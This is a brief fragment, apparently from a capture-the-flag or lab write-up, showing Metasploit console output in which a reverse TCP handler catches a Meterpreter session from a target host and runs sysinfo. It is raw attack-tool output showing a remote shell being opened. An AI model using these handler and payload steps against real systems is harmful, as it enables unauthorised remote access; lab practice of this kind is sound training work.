 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.100:8888
[*] Sending stage (3045380 bytes) to 10.129.83.144
[*] Meterpreter session 1 opened (10.10.15.100:8888 → 10.129.83.144:47088) at 2025-06-18 09:23:35 -0400
File System
meterpreter > sysinfo
Computer     : 10.129.83.144
OS           : Parrot 4.11 (Linux 5.15.0-15parrot1-amd64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >